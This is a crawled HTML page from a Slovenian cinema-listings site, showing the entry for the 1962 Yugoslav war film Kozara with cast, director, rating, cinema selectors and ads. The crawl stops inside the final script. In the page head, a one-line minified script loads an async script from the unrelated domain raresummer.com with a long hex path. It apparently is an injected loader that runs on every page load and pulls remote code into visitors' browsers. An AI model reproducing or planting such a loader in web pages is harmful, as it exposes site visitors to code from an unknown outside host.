

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/5296/Kozara
body_size: 10249
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Kozara - napovednik</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, opis, ,Kozara">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/5296/Kozara')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Kozara (1962)<div>124 minut</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<img src="/film-kino5296-Kozara.jpg" title="Kozara" alt="Kozara" width="216" height="288" id="leftData_img" />                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/5296/Kozara'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Kozara https://gremovkino.si/film/napovednik/5296/Kozara'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/5296/Kozara&prefilltext=Kozara'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Kozara gremovkino.si/film/napovednik/5296/Kozara'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<img src="/film-kino5296-Kozara.jpg" title="Kozara" alt="Kozara" width="216" height="288" id="leftData_img" />                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Drama</div> <div class="label label-default"> Vojni</div> </td>
            </tr><tr>
             <td class="film_leftCell" >V kinu od: </td>
             <td class="film_rightCell" >13.04.1962 <b>(svetovna premiera)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Veljko Bulajic</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >Stevan Bulajic, Veljko Bulajic</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Bert Sotlar, Velimir &#39;Bata&#39; Zivojinovic, Milena Dravic, Olivera Markovic, Dragomir Felba, Ljubisa Samardzic, Mihajlo Kostic-Pljaka, Milan Milosevic, Abdurrahman Shala, Davor Antolic, Tana Mascarelli, Tamara Miletic, Milorad Majic, Adam Vedernjak, Branko Lustig</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >Jugoslavija</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt0055059" target="_blank"><b>IMDB</b><span>7.2 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="72" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - Kozara</small></h3>
       <p>
 Za film <b>Kozara</b> še ni na voljo opisa.       </p>
    </div>
 </div>

   <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/5296/Kozara'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Kozara https://gremovkino.si/film/napovednik/5296/Kozara'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/5296/Kozara&prefilltext=Kozara'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Kozara'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Bert Sotlar">B. Sotlar</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Velimir &#39;Bata&#39; Zivojinovic">Velimir &#39;Bata&...</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Milena Dravic">Milena Dravic</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Olivera Markovic">O. Markovic</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/3200/Zivela-svoboda" id="movieImage"><img src="/film-kino3200-Zivela-svoboda.jpg"  alt="Živela svoboda" width="60" height="79" style="border:1px solid #000" title="Živela svoboda" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/1203/Ljubezen-nam-je-vsem-v-pogubo" id="movieImage"><img src="/film-kino1203-Ljubezen-nam-je-vsem-v-pogubo.jpg"  alt="Ljubezen nam je vsem v pogubo" width="60" height="79" style="border:1px solid #000" title="Ljubezen nam je vsem v pogubo" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/1224/Boj-na-poziralniku" id="movieImage"><img src="/film-kino1224-Boj-na-poziralniku.jpg"  alt="Boj na požiralniku" width="60" height="79" style="border:1px solid #000" title="Boj na požiralniku" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/1219/Deseti-brat" id="movieImage"><img src="https://gremovkino.si/images/no_image.jpg"  alt="Deseti brat" width="60" height="79" style="border:1px solid #000" title="Deseti brat" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/5303/Made-in-YU" id="movieImage"><img src="/film-kino5303-Made-in-YU.jpg"  alt="Made in YU" width="60" height="79" style="border:1px solid #000" title="Made in YU" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/7297/Ivkova-slava" id="movieImage"><img src="/film-kino7297-Ivkova-slava.jpg"  alt="Ivkova slava" width="60" height="79" style="border:1px solid #000" title="Ivkova slava" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/5219/Mrtav-ladan" id="movieImage"><img src="/film-kino5219-Mrtav-ladan.jpg"  alt="Mrtav 'ladan" width="60" height="79" style="border:1px solid #000" title="Mrtav 'ladan" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/5282/Noz" id="movieImage"><img src="/film-kino5282-Noz.jpg"  alt="Noz" width="60" height="79" style="border:1px solid #000" title="Noz" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/22995/Horoskop" id="movieImage"><img src="/film-kino22995-Horoskop.jpg"  alt="Horoskop" width="60" height="79" style="border:1px solid #000" title="Horoskop" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/22503/Anticasanova" id="movieImage"><img src="/film-kino22503-Anticasanova.jpg"  alt="Anticasanova" width="60" height="79" style="border:1px solid #000" title="Anticasanova" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/20362/Slucaj-Makavejev-ili-Proces-u-bioskopskoj-sali" id="movieImage"><img src="/film-kino20362-Slucaj-Makavejev-ili-Proces-u-bioskopskoj-sali.jpg"  alt="Slucaj Makavejev ili Proces u bioskopskoj sali" width="60" height="79" style="border:1px solid #000" title="Slucaj Makavejev ili Proces u bioskopskoj sali" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17113/Rondo" id="movieImage"><img src="/film-kino17113-Rondo.jpg"  alt="Rondo" width="60" height="79" style="border:1px solid #000" title="Rondo" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/8263/Pad-u-raj" id="movieImage"><img src="/film-kino8263-Pad-u-raj.jpg"  alt="Pad u raj" width="60" height="79" style="border:1px solid #000" title="Pad u raj" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/5263/Mali-svet" id="movieImage"><img src="/film-kino5263-Mali-svet.jpg"  alt="Mali svet" width="60" height="79" style="border:1px solid #000" title="Mali svet" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/11230/Kordon" id="movieImage"><img src="/film-kino11230-Kordon.jpg"  alt="Kordon" width="60" height="79" style="border:1px solid #000" title="Kordon" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/5219/Mrtav-ladan" id="movieImage"><img src="/film-kino5219-Mrtav-ladan.jpg"  alt="Mrtav 'ladan" width="60" height="79" style="border:1px solid #000" title="Mrtav 'ladan" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/18.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="29313*28-let-pozneje-Kostni-tempelj">28 let pozneje: Kostni tempelj</option><option value="29339*Anaconda">Anaconda</option><option value="21622*Anakonda">Anakonda</option><option value="29286*Arco">Arco</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29238*Bila-je-samo-nesreca">Bila je samo nesreča</option><option value="29399*Brez-milosti">Brez milosti</option><option value="29615*Dan-razkritja">Dan razkritja</option><option value="29458*DJ-Ahmet">DJ Ahmet</option><option value="29204*Elvis-Skorc">Elvis Škorc</option><option value="28928*Ena-bitka-za-drugo">Ena bitka za drugo</option><option value="29207*GOAT-Okus-zmage">GOAT: Okus zmage</option><option value="29344*Grenlandija-2-Migracija">Grenlandija 2: Migracija</option><option value="29296*Hamnet">Hamnet</option><option value="29337*Hisna-pomocnica">Hišna pomočnica</option><option value="29515*Hola-Frida">Hola, Frida</option><option value="29511*Hudicevka-v-Pradi-2">Hudičevka v Pradi 2</option><option value="29309*Kokozajec-in-skrivnost-velikega-svizca">Kokozajec in skrivnost velikega svizca</option><option value="28734*Mali-Alan">Mali Alan</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="29697*Melania">Melania</option><option value="19431*Milost">Milost</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29224*Najemi-druzino">Najemi družino</option><option value="29165*Ni-druge-izbire">Ni druge izbire</option><option value="29312*Oce-mati-sestra-brat">Oče mati sestra brat</option><option value="29617*Odiseja">Odiseja</option><option value="29560*Ohcet">Ohcet</option><option value="28564*Pfau-Bin-ich-echt">Pfau - Bin ich echt?</option><option value="29437*Primat">Primat</option><option value="29130*Projekt-Zadnje-upanje">Projekt Zadnje upanje</option><option value="28944*Sanje">Sanje</option><option value="29648*Sawt-Hind-Rajab">Sawt Hind Rajab</option><option value="29133*Sentimentalna-vrednost">Sentimentalna vrednost</option><option value="29185*Sirat">Sirat</option><option value="29157*Skokci">Skokci</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29112*Springsteen-Resi-me-od-nikoder">Springsteen: Reši me od nikoder</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29333*Super-Mario-Galakticni-film">Super Mario: Galaktični film</option><option value="29602*Superpunca">Superpunca</option><option value="29512*Svet-igrac-5">Svet igrač 5</option><option value="29311*Tajni-agent">Tajni agent</option><option value="29610*To-je-rop">To je rop!</option><option value="29235*Velicastni-Marty">Veličastni Marty</option><option value="29563*Vrnitev-v-Silent-Hill">Vrnitev v Silent Hill</option><option value="27197*Wonka">Wonka</option><option value="28991*Zal-mi-je-puncka">Žal mi je, punčka</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Kozara', d:'124'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
